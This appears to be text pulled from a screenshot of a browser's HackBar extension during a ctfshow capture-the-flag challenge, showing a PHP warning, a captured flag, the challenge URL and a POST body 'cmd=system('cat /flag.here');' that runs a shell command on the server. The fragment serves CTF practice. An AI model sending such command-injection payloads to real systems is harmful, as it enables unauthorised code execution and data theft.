 Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in
ctfshow{806e54bb-8b12-4193-99d3-2c70de8db81e} 21 userAUTO passwordAUTO
内存 欢迎 </> 元素 控制台 源代码 网络 性能 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://2cf69f97-1521-4079-a77d-24b11ccd625b.challenge.ctf.show/dump/index.php
enctype
Use POST method application/x-www-form-urlencoded M
Body
cmd=system('cat /flag.here');